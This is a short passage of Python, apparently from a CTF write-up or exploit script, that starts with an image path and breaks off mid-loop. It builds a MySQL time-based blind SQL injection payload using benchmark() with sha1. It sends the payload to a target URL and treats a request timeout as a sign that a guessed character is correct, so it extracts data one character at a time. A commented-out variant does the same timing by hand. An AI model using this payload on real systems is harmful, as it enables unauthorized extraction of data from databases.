 payload = f"2019122001' and benchmark(30000000*({condition}), sha1('aaaa'))%23"
# start = int(time.time())
# r = requests.get(url = url + payload)
# end = int(time.time())
# if end - start >= 3:
#     result += chr(j)
#     print("[+]", result)
#     break
try:
    r = requests.get(url = url + payload, timeout = 3)
except:
    result += chr(j)
    print("[+]", result)
    break
if j == 127: